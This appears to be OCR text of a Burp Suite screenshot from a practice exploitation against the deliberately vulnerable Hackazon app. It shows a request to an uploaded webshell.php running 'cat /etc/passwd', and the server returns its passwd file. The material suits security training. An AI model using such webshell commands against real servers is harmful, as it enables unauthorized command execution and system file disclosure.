 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://hackazon.com ?
Request
Raw Params Headers Hex
GET //user_pictures/18/webshell.php?cmd=cat+/etc/passwd
HTTP/1.1
Host: hackazon.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lspek89ikh6s30dcffv71sgub6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 06 Feb 2020 00:49:32 GMT
Content-Type: text/html
Content-Length: 1067
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 1,280 bytes | 5 millis